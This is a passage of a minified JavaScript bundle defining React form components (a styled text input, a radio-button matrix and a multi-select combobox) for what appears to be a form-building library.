r,o=n(1635),i=n(4848),a=n(780),l=n(6540),u=n(9849),s=n(7624),c=n(8956),d=n(369),f=n(5442);t.InputElement=a.styled.input(r||(r=o.__makeTemplateObject(["\n    appearance: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em center;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:not(:disabled):not([readonly]) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        &:focus {\n            background-color: ",";\n            background-image: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: ",";\n            &::placeholder {\n                color: ",";\n                opacity: 0.3;\n            }\n        }\n    }\n"],["\n    appearance: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em center;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:not(:disabled):not([readonly]) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        &:focus {\n            background-color: ",";\n            background-image: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: ",";\n            &::placeholder {\n                color: ",";\n                opacity: 0.3;\n            }\n        }\n    }\n"])),(function(e){return(0,s.color)(e.$error&&"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?e.$errorColor:e.$backgroundColor)}),(function(e){return e.$error?'url("data:image/svg+xml;base64,'.concat((0,d.warningIcon)((0,s.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):void 0}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,s.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,s.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,s.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return(0,u.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?"0":"".concat(.375*e.$scale,"em 0.75em")}),(function(e){return e.$error&&"".concat(8/7+.75,"em")||void 0}),(function(e){return(0,s.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,s.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,s.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,s.color)(e.$backgroundColor)}),(function(e){return e.$errorVisible?void 0:"none"}),(function(e){return(0,s.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return(0,s.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,s.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0}),(function(e){return(0,s.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))})),t.InputFabric=function(e){var n=e.value,r=(0,l.useRef)({duration:0,handle:0}),o=(0,l.useState)(!1),a=o[0],s=o[1],d=(0,l.useState)("object"==typeof n?(0,u.castToString)(n.pristine):n||""),p=d[0],h=d[1],v="object"==typeof n?[a?p:n.string,function(t){(0,u.cancelUITimeout)(r.current.handle),h(t);var o=u.Num.range(2*r.current.duration,f.DEBOUNCE_MIN,f.DEBOUNCE_MAX);r.current.handle=(0,u.scheduleUITimeout)((function(){var o=u.DateTime.precise;r.current.handle=0,r.current.update=function(){r.current.duration=u.DateTime.elapsed(o,!0),r.current.update=void 0},"url"===e.type&&t&&-1===t.toLowerCase().indexOf("://")?n.pristine="https://".concat(t):n.pristine=t||void 0}),o)}]:[p,h],b=v[0],m=v[1],g=(0,l.useState)(!!b),y=g[0],w=g[1],x=(0,l.useRef)();return(0,l.useEffect)((function(){x.current&&!a&&(x.current.value=b)}),[b]),(0,l.useEffect)((function(){return function(){(0,u.cancelUITimeout)(r.current.handle)}}),[]),r.current.update&&r.current.update(),(0,i.jsx)(t.InputElement,{id:e.id,ref:function(t){e.onAutoFocus&&e.onAutoFocus(t),x.current=t},type:e.type||"text",list:e.list,tabIndex:e.tabIndex,placeholder:e.placeholder,required:e.required||!1,disabled:e.disabled||!1,readOnly:e.readOnly||"object"==typeof n&&(n.isFrozen||n.isLocked)||!1,maxLength:e.maxLength||void 0,defaultValue:b,name:e.autoComplete,autoComplete:e.autoComplete||"off",inputMode:e.inputMode||"text","aria-describedby":e.ariaDescribedBy,onChange:function(t){m(t.target.value),w(!0),e.onChange&&(0,c.setReturnValue)(m,e.onChange(t.target.value))},onFocus:(0,c.handleFocus)(s,m,e.onFocus),onBlur:(0,c.handleBlur)(s,m,e.onBlur),onKeyDown:function(t){"Enter"===t.key&&e.onSubmit?(t.preventDefault(),e.onSubmit()):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()))},$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:y,$error:e.error||!1,$scale:e.styles.scale||1})}},8899:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MatrixFabric=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(6540),s=n(9849),c=n(7624),d=n(8630),f=n(8227),p=n(5442),h=l.styled.div(r||(r=i.__makeTemplateObject(["\n    overflow-x: auto;\n    scroll-behavior: smooth;\n    scrollbar-width: none;\n    -ms-overflow-style: none;\n    -webkit-overflow-scrolling: touch;\n    -webkit-tap-highlight-color: transparent;\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n"],["\n    overflow-x: auto;\n    scroll-behavior: smooth;\n    scrollbar-width: none;\n    -ms-overflow-style: none;\n    -webkit-overflow-scrolling: touch;\n    -webkit-tap-highlight-color: transparent;\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n"]))),v=l.styled.table(o||(o=i.__makeTemplateObject(["\n    display: table;\n    width: 100%;\n    border-collapse: collapse;\n    font-size: 1em;\n    line-height: 1.5em;\n\n    > thead > tr {\n        > th {\n            text-align: center;\n            vertical-align: bottom;\n            font-weight: normal;\n            color: ",";\n            background-color: ",";\n            border-bottom: 1px solid ",";\n            cursor: default;\n            padding-top: 0.5em;\n            padding-bottom: 0.5em;\n\n            &:first-child {\n                background-color: transparent;\n            }\n        }\n\n        > th + th {\n            padding-left: 8px;\n            padding-right: 8px;\n        }\n    }\n\n    > tbody {\n        > tr {\n            > th {\n                text-align: left;\n                font-weight: normal;\n                padding-right: 8px;\n                padding-top: 0.5em;\n                padding-bottom: 0.5em;\n                color: ",";\n                border-bottom: 1px solid ",";\n                cursor: default;\n                min-width: 50%;\n\n                > small {\n                    opacity: 0.8;\n                }\n            }\n\n            > td {\n                position: relative;\n                border-bottom: 1px solid ",";\n\n                > label {\n                    display: flex;\n                    justify-content: center;\n                    position: absolute;\n                    left: 0;\n                    top: 0;\n                    right: 0;\n                    bottom: 0;\n                    padding-left: 0;\n\n                    > span:nth-child(2) {\n                        position: absolute;\n                    }\n\n                    > span:last-child {\n                        position: relative;\n                        align-self: center;\n                    }\n                }\n            }\n        }\n\n        > tr:last-child {\n            > th,\n            > td {\n                border-bottom: none;\n            }\n        }\n    }\n"],["\n    display: table;\n    width: 100%;\n    border-collapse: collapse;\n    font-size: 1em;\n    line-height: 1.5em;\n\n    > thead > tr {\n        > th {\n            text-align: center;\n            vertical-align: bottom;\n            font-weight: normal;\n            color: ",";\n            background-color: ",";\n            border-bottom: 1px solid ",";\n            cursor: default;\n            padding-top: 0.5em;\n            padding-bottom: 0.5em;\n\n            &:first-child {\n                background-color: transparent;\n            }\n        }\n\n        > th + th {\n            padding-left: 8px;\n            padding-right: 8px;\n        }\n    }\n\n    > tbody {\n        > tr {\n            > th {\n                text-align: left;\n                font-weight: normal;\n                padding-right: 8px;\n                padding-top: 0.5em;\n                padding-bottom: 0.5em;\n                color: ",";\n                border-bottom: 1px solid ",";\n                cursor: default;\n                min-width: 50%;\n\n                > small {\n                    opacity: 0.8;\n                }\n            }\n\n            > td {\n                position: relative;\n                border-bottom: 1px solid ",";\n\n                > label {\n                    display: flex;\n                    justify-content: center;\n                    position: absolute;\n                    left: 0;\n                    top: 0;\n                    right: 0;\n                    bottom: 0;\n                    padding-left: 0;\n\n                    > span:nth-child(2) {\n                        position: absolute;\n                    }\n\n                    > span:last-child {\n                        position: relative;\n                        align-self: center;\n                    }\n                }\n            }\n        }\n\n        > tr:last-child {\n            > th,\n            > td {\n                border-bottom: none;\n            }\n        }\n    }\n"])),(function(e){return e.$textColor}),(function(e){return(0,c.color)(e.$textColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))}))}),(function(e){return(0,c.color)(e.$textColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))}))}),(function(e){return e.$textColor}),(function(e){return(0,c.color)(e.$textColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))}))}),(function(e){return(0,c.color)(e.$textColor,(function(e){return e.manipulate((function(e){return e.alpha(.15)}))}))})),b=0;t.MatrixFabric=function(e){var t=(0,u.useState)((function(){return s.SHA2.SHA2_256("Matrix"+b++)}))[0],n=(0,u.useRef)(0),r=(0,u.useRef)({}),o=(0,u.useState)({})[1],l={$disabled:e.disabled||e.readOnly||!1,$color:e.styles.backgroundColor,$backgroundColor:e.styles.backgroundColor!==e.styles.borderColor&&e.styles.backgroundColor||"transparent",$borderColor:"transparent"===e.styles.borderColor&&"transparent"===e.styles.backgroundColor&&(0,c.color)(e.styles.textColor,(function(e){return e.makeUnclear("#000")}))||(0,c.color)(e.styles.borderColor)!==(0,c.color)(e.styles.backgroundColor)&&e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$scale:e.styles.scale||1,$label:!1},m=function(t,i){"object"==typeof t.value&&((0,s.cancelUITimeout)(n.current),r.current[t.id]=i?i.id:"",o({}),n.current=(0,s.scheduleUITimeout)((function(){n.current=0,(0,s.each)(r.current,(function(t,n){var o=(0,s.findFirst)(e.rows,(function(e){return e.id===n}));if(delete r.current[n],o&&"object"==typeof o.value){var i=t&&(0,s.findFirst)(e.columns,(function(e){return e.id===t}))||void 0;o.value.set(i&&(i.value||i.name),null==i?void 0:i.id,null==i?void 0:i.name)}}),{keys:!0})}),p.DEBOUNCE_NORMAL)),t.onChange&&t.onChange(i&&i.id||"")};return(0,u.useEffect)((function(){return function(){(0,s.cancelUITimeout)(n.current)}}),[]),(0,a.jsx)(h,{children:(0,a.jsxs)(v,i.__assign({},l,{children:[(0,a.jsx)("thead",{children:(0,a.jsxs)("tr",{children:[(0,a.jsx)("th",{scope:"col"}),e.columns.map((function(e,t){return(0,a.jsx)("th",{scope:"col",children:e.label||e.name||"..."},t)}))]})}),(0,a.jsx)("tbody",{children:e.rows.map((function(n,o){return(0,a.jsxs)("tr",{children:[(0,a.jsxs)("th",{scope:"row",children:[n.label||"...",(n.required||e.required)&&!e.styles.hideRequiredIndicator&&(0,a.jsx)(f.RequiredIndicatorFabric,{$errorColor:e.styles.errorColor}),n.explanation&&(0,a.jsxs)("small",{children:[(0,a.jsx)("br",{}),n.explanation]})]}),e.columns.map((function(u,c){var f=("object"==typeof n.value?(0,s.castToString)(r.current[n.id],n.value.reference||""):n.value)===u.id;return(0,a.jsx)("td",{children:(0,a.jsxs)(d.RadiobuttonLabelElement,i.__assign({},l,{children:[(0,a.jsx)("input",{ref:0===o&&0===c&&e.onAutoFocus||void 0,type:"radio",name:t+o,checked:f,tabIndex:n.tabIndex||e.tabIndex,"aria-describedby":e.ariaDescribedBy,disabled:e.disabled||e.readOnly||"object"==typeof n.value&&(n.value.isFrozen||n.value.isLocked)||!1,onChange:function(){return m(n,u)},onClick:function(){e.allowUnselect&&f&&m(n,void 0)},onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){if((e.allowUnselect||!f)&&("Enter"===t.key||" "===t.key)&&!t.shiftKey)return t.preventDefault(),void m(n,!f&&u||void 0);"Enter"===t.key&&t.shiftKey&&e.onSubmit?e.onSubmit():"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&0===o&&(t.preventDefault(),e.onCancel()):e.onSubmit&&o+1===e.rows.length&&(t.preventDefault(),e.onSubmit()))}}),(0,a.jsx)("span",{}),(0,a.jsx)("span",{})]}))},o+"-"+c)}))]},o)}))})]}))})}},4774:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MultiSelectFabric=void 0;var r,o,i,a,l,u=n(1635),s=n(4848),c=n(780),d=n(6540),f=n(9849),p=n(8956),h=n(7624),v=n(5720),b=n(3657),m=n(369),g=c.styled.div(r||(r=u.__makeTemplateObject(["\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: 1em, ","em;\n    background-position:\n        right 0.375em center,\n        right 1.75em center;\n    border: ",";\n    border-radius: ",";\n    padding: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    cursor: default;\n\n    > div:first-child {\n        display: flex;\n        align-items: center;\n        flex-wrap: wrap;\n        flex-direction: row;\n    }\n\n    &:not(:disabled) {\n        opacity: 1;\n\n        ","\n    }\n"],["\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: 1em, ","em;\n    background-position:\n        right 0.375em center,\n        right 1.75em center;\n    border: ",";\n    border-radius: ",";\n    padding: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    cursor: default;\n\n    > div:first-child {\n        display: flex;\n        align-items: center;\n        flex-wrap: wrap;\n        flex-direction: row;\n    }\n\n    &:not(:disabled) {\n        opacity: 1;\n\n        ","\n    }\n"])),(function(e){return(0,h.color)(e.$error&&"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?e.$errorColor:e.$backgroundColor)}),(function(e){return'url("data:image/svg+xml;base64,'.concat((0,v.dropdownIcon)((0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))),'")')+(e.$error?',url("data:image/svg+xml;base64,'.concat((0,m.warningIcon)((0,h.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):"")}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,h.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,f.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?"0 1.75em 0 0":"".concat(.375*e.$scale/2,"em ").concat(e.$error?1.75+8/7+.375:1.75,"em ").concat(.375*e.$scale/2,"em ").concat(5/14*e.$scale,"em")}),(function(e){return e.$focus?"\n            background-color: ".concat((0,h.color)(e.$backgroundColor),";\n            background-image: ").concat(!e.$errorVisible&&'url("data:image/svg+xml;base64,'.concat((0,v.dropdownIcon)((0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))),'")')||void 0,";\n            border-color: ").concat((0,h.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor),";\n            box-shadow: ").concat(("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,h.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0,";\n        "):"\n            &:hover {\n                box-shadow: ".concat(("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,h.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0,";\n            }\n        ")})),y=c.styled.input(o||(o=u.__makeTemplateObject(["\n    flex: 1 1 0%;\n    min-width: 60px;\n    background-color: transparent;\n    border: 0;\n    outline: 0;\n    padding: 0;\n    font-size: 1em;\n    line-height: 1.5em;\n    color: ",";\n    appearance: none;\n    overflow: hidden;\n    padding: 0;\n    margin: ",";\n    opacity: ",";\n\n    &:first-child {\n        margin-left: 0.375em;\n    }\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:focus {\n        &::placeholder {\n            color: ",";\n            opacity: 0.3;\n        }\n    }\n\n    &::-webkit-search-cancel-button {\n        display: none;\n    }\n"],["\n    flex: 1 1 0%;\n    min-width: 60px;\n    background-color: transparent;\n    border: 0;\n    outline: 0;\n    padding: 0;\n    font-size: 1em;\n    line-height: 1.5em;\n    color: ",";\n    appearance: none;\n    overflow: hidden;\n    padding: 0;\n    margin: ",";\n    opacity: ",";\n\n    &:first-child {\n        margin-left: 0.375em;\n    }\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:focus {\n        &::placeholder {\n            color: ",";\n            opacity: 0.3;\n        }\n    }\n\n    &::-webkit-search-cancel-button {\n        display: none;\n    }\n"])),(function(e){return(0,h.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,h.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return"".concat(.375*e.$scale/2,"em 0")}),(function(e){return e.$visible?"1":"0"}),(function(e){return(0,h.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,h.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return(0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))})),w=c.styled.div(i||(i=u.__makeTemplateObject(["\n    margin: ",";\n    padding-left: 0.5em;\n    cursor: default;\n    background-color: ",";\n    border: ",";\n    border-radius: ",";\n    color: ",";\n    display: flex;\n    align-items: stretch;\n    max-width: 50%;\n\n    > div {\n        font-size: 0.8em;\n        overflow: hidden;\n        white-space: nowrap;\n        text-overflow: ellipsis;\n    }\n\n    > button {\n        appearance: none;\n        background-color: transparent;\n        border: none;\n        outline: 0;\n        width: 1.6em;\n        min-width: 1.6em;\n        background-image: ",";\n        background-repeat: no-repeat;\n        background-size: 1em;\n        background-position: center;\n        opacity: ",";\n\n        &:hover {\n            opacity: ",";\n        }\n    }\n"],["\n    margin: ",";\n    padding-left: 0.5em;\n    cursor: default;\n    background-color: ",";\n    border: ",";\n    border-radius: ",";\n    color: ",";\n    display: flex;\n    align-items: stretch;\n    max-width: 50%;\n\n    > div {\n        font-size: 0.8em;\n        overflow: hidden;\n        white-space: nowrap;\n        text-overflow: ellipsis;\n    }\n\n    > button {\n        appearance: none;\n        background-color: transparent;\n        border: none;\n        outline: 0;\n        width: 1.6em;\n        min-width: 1.6em;\n        background-image: ",";\n        background-repeat: no-repeat;\n        background-size: 1em;\n        background-position: center;\n        opacity: ",";\n\n        &:hover {\n            opacity: ",";\n        }\n    }\n"])),(function(e){return"".concat(.375*e.$scale/2,"em 0.375em ").concat(.375*e.$scale/2,"em 0")}),(function(e){return e.$filled?(0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()}))):void 0}),(function(e){return e.$filled?void 0:"1px solid ".concat((0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()}))))}),(function(e){return 0!==e.$roundness?"".concat(e.$roundness||5,"px"):"0px"}),(function(e){return(0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})),(function(t){return e.$filled?t.makeBlackOrWhite():t}))}),(function(e){return'url("data:image/svg+xml;base64,'.concat((0,b.closeIcon)((0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})),(function(t){return e.$filled?t.makeBlackOrWhite():t}))),'")')}),(function(e){return e.$readOnly?"0.4":"0.7"}),(function(e){return e.$readOnly?"0.4":"1"})),x=c.styled.div(a||(a=u.__makeTemplateObject(["\n    position: fixed;\n    display: block;\n    top: 0;\n    left: 0;\n    z-index: 2147483638;\n    cursor: default;\n    box-sizing: border-box;\n    padding: ",";\n\n    > div {\n        background-color: ",";\n        border-radius: ",";\n        border: ",";\n        overflow: auto;\n        scroll-behavior: auto;\n        scrollbar-width: none;\n        -webkit-overflow-scrolling: touch;\n        -webkit-tap-highlight-color: transparent;\n        -ms-overflow-style: none;\n\n        &::-webkit-scrollbar {\n            display: none;\n        }\n    }\n"],["\n    position: fixed;\n    display: block;\n    top: 0;\n    left: 0;\n    z-index: 2147483638;\n    cursor: default;\n    box-sizing: border-box;\n    padding: ",";\n\n    > div {\n        background-color: ",";\n        border-radius: ",";\n        border: ",";\n        overflow: auto;\n        scroll-behavior: auto;\n        scrollbar-width: none;\n        -webkit-overflow-scrolling: touch;\n        -webkit-tap-highlight-color: transparent;\n        -ms-overflow-style: none;\n\n        &::-webkit-scrollbar {\n            display: none;\n        }\n    }\n"])),(function(e){return"calc(0.2rem + ".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px) 0")}),(function(e){return(0,h.color)("transparent"!==e.$backgroundColor?e.$backgroundColor:"#fff")}),(function(e){return(0,f.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"".concat(("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize)||1,"px solid ").concat((0,h.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeUnclear(e.$textColor||"#000")})))})),k=c.styled.div(l||(l=u.__makeTemplateObject(["\n    display: flex;\n    flex-direction: column;\n    font-size: 1em;\n    line-height: 1.5em;\n    width: 100%;\n    padding: 0.375em 0.75em;\n    padding-right: 4em;\n    opacity: ",";\n    background-color: ",";\n    color: ",";\n\n    > div:nth-child(2) {\n        font-size: 0.8em;\n        line-height: 1.3em;\n    }\n"],["\n    display: flex;\n    flex-direction: column;\n    font-size: 1em;\n    line-height: 1.5em;\n    width: 100%;\n    padding: 0.375em 0.75em;\n    padding-right: 4em;\n    opacity: ",";\n    background-color: ",";\n    color: ",";\n\n    > div:nth-child(2) {\n        font-size: 0.8em;\n        line-height: 1.3em;\n    }\n"])),(function(e){return e.$disabled?"0.5":"1"}),(function(e){return e.$selected&&!e.$disabled?(0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()}))):"transparent"}),(function(e){return(0,h.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,h.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})),(function(t){return e.$selected&&!e.$disabled?t.makeBlackOrWhite():t}))}));t.MultiSelectFabric=function(e){var t=(0,f.filter)(e.options,(function(e){var t;return!(!0!==(null===(t=e.value)||void 0===t?void 0:t.value)||!e.name)})),n=(0,d.useState)(!1),r=n[0],o=n[1],i=(0,d.useState)(""),a=i[0],l=i[1],c=(0,d.useState)(""),h=c[0],v=c[1],b=(0,d.useState)(),m=b[0],_=b[1],C=(0,d.useState)(t.length>0),S=C[0],O=C[1],j=(0,d.useRef)({position:0,time:0}),$=(0,d.useRef)(!1),P=(0,d.useRef)(),F=(0,d.useRef)(null),E=(0,d.useRef)(null),R=(0,d.useRef)(null),T=r&&(0,f.filter)(e.options,(function(e){var t;return!0!==(null===(t=e.value)||void 0===t?void 0:t.value)&&e.name&&!e.disabled&&(!a||-1!==e.name.toLowerCase().indexOf(a.toLowerCase()))||!1}))||[],N={$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:S,$error:e.error||!1,$scale:e.styles.scale||1,$placeholder:e.placeholder&&0===t.length&&(!r||!a)||!1,$focus:r},B=function(){var e,t;j.current={position:(null===(t=null===(e=E.current)||void 0===e?void 0:e.firstElementChild)||void 0===t?void 0:t.scrollTop)||0,time:f.DateTime.now}};return!r&&h&&(v(""),$.current=!1),!r&&m&&_(void 0),(0,s.jsxs)(g,u.__assign({ref:F,onMouseDown:function(e){var t=e.target.tagName.toLowerCase();!r||"button"===t||"input"===t&&a?"input"!==t&&(e.preventDefault(),e.stopPropagation(),P.current&&P.current.focus()):(e.preventDefault(),e.stopPropagation(),P.current&&P.current.blur())},role:"combobox","aria-haspopup":"listbox","aria-owns":r&&"".concat(e.id,"-options")||void 0,"aria-controls":e.id,"aria-expanded":r,"aria-describedby":e.ariaDescribedBy},N,{children:[(0,s.jsxs)("div",{children:[t.map((function(t,n){var r,o;return(0,s.jsxs)(w,u.__assign({$filled:"outline"!==e.styles.pills,$readOnly:t.disabled||(null===(r=t.value)||void 0===r?void 0:r.isFrozen)||(null===(o=t.value)||void 0===o?void 0:o.isLocked)||!1},N,{children:[(0,s.jsx)("div",{children:t.label||t.name}),(0,s.jsx)("button",{onClick:function(){var e,n;!t.value||t.disabled||(null===(e=t.value)||void 0===e?void 0:e.isFrozen)||(null===(n=t.value)||void 0===n?void 